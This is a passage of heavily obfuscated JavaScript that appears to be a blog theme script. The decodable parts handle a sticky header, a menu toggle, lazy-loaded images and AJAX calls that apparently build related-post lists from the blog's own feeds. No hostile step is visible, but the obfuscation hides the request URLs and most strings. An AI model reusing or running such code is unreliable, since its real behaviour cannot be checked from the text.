-0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var _0xce0f88=document[_0x59c5da(_0x41045d('\x76\x6b\x65\x5a',0x4d3),0x1cd)+_0x41045d('\x36\x41\x77\x68',0x521)](_0x59c5da(_0x41045d('\x6b\x51\x59\x5a',0x99d),0x1ce)+_0x59c5da('\x50\x23\x57\x43',0x46)+'\x5b\x64\x61\x74\x61\x2d\x73\x72\x63\x73'+_0x59c5da(_0x41045d('\x75\x48\x50\x40',0x9dc),0xa6));function _0x59c5da(_0x550a75,_0x4b6578){return _0x21e909(_0x550a75,_0x4b6578- -0x25a);}0x0!=_0xce0f88[_0x59c5da('\x6c\x5d\x34\x57',0x132)]&&Array[_0x59c5da(_0x41045d('\x47\x4a\x5e\x28',0x99c),0x5f)](_0xce0f88)[_0x41045d('\x56\x4e\x70\x64',0x98e)](function(_0x3d1925){let _0x216d3d=_0x3d1925[_0x254bf1(0x203,'\x6f\x45\x25\x35')+'\x74\x65'](_0x41d0b4('\x77\x34\x63\x63',0x5ed)),_0x367b47=_0x3d1925[_0x254bf1(0x35f,_0x41d0b4('\x25\x6a\x43\x7a',0x1fb))+'\x74\x65'](_0x254bf1(0x2d4,_0x41d0b4('\x6b\x6c\x44\x67',0x429))+'\x74');function _0x41d0b4(_0x54d58e,_0x4c2a78){return _0x41045d(_0x54d58e,_0x4c2a78- -0x3b9);}function _0x254bf1(_0x3728cd,_0x1a96ac){return 